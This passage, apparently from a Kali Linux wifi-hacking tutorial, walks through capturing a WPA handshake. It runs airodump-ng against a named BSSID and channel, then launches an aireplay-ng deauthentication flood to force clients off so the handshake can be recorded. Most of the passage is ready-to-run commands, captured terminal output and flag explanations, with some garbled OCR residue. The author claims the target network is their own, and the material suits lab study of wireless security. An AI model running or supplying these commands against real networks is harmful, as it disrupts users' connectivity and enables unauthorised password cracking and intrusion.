 Capturing the WPA Handshake:
I am attacking on Technical Meer Wifi (it is my own wifi). Now copy the BSSID of the wifi
and run the given commands.
sudo airodump-ng -c 6 --bssid 6A:9B:AF:F4:C0:EF -w /home/kali/ wlan0
(kali㉿kali)-[~]
$ sudo airodump-ng -c 6 --bssid 6A:9B:AF:F4:C0:EF -w /home/kali/ wlan0
CH 6 ][ Elapsed: 1 min ][ 2022-09-30 17:37 ][ WPA handshake: 6A:9B:AF:F4:C0:EF
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
6A:9B:AF:F4:C0:EF -13 100 315 575 0 6 180 WPA2 CCMP SAE Technical Meer Wifi
BSSID STATION PWR Rate Lost Frames Notes Probes
6A:9B:AF:F4:C0:EF 2A:B1:EA:63:CE:FE -25 1e- 1 25 599 EAPOL
• -bssid : macc address of wifi
• -c : channel number
• -w : the directory where you want to save password file
• wlan0: Number of interface
Don’t close or terminate upper process, Now Parallel open another Terminal and
run the following command.
sudo aireplay-ng -0 20 -a 6A:9B:AF:F4:C0:EF wlan0
kali@kali: ~
File Actions Edit View Help
CH 6 ][ Elapsed: 3 mins ][ 2022-09-30 17:45
BSSID PWR RXQ Beacons #Data, #/s CH MB EN
6A:9B:AF:F4:C0:EF -15 94 1875 53 0 6 180 WP
BSSID STATION PWR Rate Lost Fra
6A:9B:AF:F4:C0:EF 2A:B1:EA:63:CE:FE -27 1e- 1 0 1
58
(kali㉿kali)-[~]
$ sudo aireplay-ng -0 20 -a 6A:9B:AF:F4:C0:EF wlan0